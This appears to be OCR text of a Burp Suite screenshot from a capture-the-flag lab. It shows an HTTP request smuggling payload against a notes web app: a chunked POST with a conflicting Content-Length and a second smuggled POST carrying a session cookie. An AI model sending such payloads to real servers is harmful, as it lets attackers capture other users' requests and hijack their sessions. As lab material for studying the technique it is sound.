 Request
Raw Params Headers Hex
1 POST /notes HTTP/1.1
2 Host: 10.10.10.225:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 259
9 Origin: http://10.10.10.225:5000
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.10.225:5000/notes
13 Cookie: session=eyJlbWFpbCI6ImxhbnpAc2luay5odGIifQ.YDUzCA.YVpcMp8dXmocfLzRQa8HEFDUp_8
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Transfer-Encoding: chunked
17
18 9
19 note=hola
20 0
21
22 POST /notes HTTP/1.1
23 Host: 10.10.10.225:5000
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 251
26 Connection: keep-alive
27 Cookie: session=eyJlbWFpbCI6ImxhbnpAc2luay5odGIifQ.YDUzCA.YVpcMp8dXmocfLzRQa8HEFDUp_8
28
29 note=holas